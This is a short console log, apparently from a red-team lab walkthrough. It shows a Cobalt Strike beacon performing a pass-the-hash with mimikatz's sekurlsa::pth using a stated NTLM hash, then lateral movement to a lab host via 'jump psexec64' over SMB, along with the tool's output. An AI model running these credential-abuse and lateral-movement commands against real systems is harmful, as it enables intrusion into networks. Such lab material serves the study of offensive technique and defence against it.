 beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth DESKTOP-EN8PSN8\Drunkmars ea7937eec9ab52e6cc9528a2011ca1d8
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Drunkmars /domain:DESKTOP-EN8PSN8 /ntlm:ea7937eec9ab52e6cc9528a2011ca1d8 /run:"%COMSPEC% /c echo c5a5180a94a > \\.\pipe\5f7ed2" command
beacon> jump psexec64 192.168.20.128 smb
[+] host called home, sent: 750671 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_866c) on 192.168.20.128 via Service Control Manager (\\192.168.20.128\ADMIN$\1dd2d48.exe)
[+] Impersonated DESKTOP-EN8PSN8\Drunkmars
[+] received output:
user : Drunkmars
domain : DESKTOP-EN8PSN8
program : C:\Windows\system32\cmd.exe /c echo c5a5180a94a > \\.\pipe\5f7ed2
impers. : no
NTLM : ea7937eec9ab52e6cc9528a2011ca1d8
| PID 260
| TID 1648
| LSA Process is now R/W
| LUID 0 ; 9616258 (00000000:0092bb82)
\_ msv1_0 - data copy @ 00000231538F8C80 : OK !
\_ kerberos -
[+] host called home, sent: 289496 bytes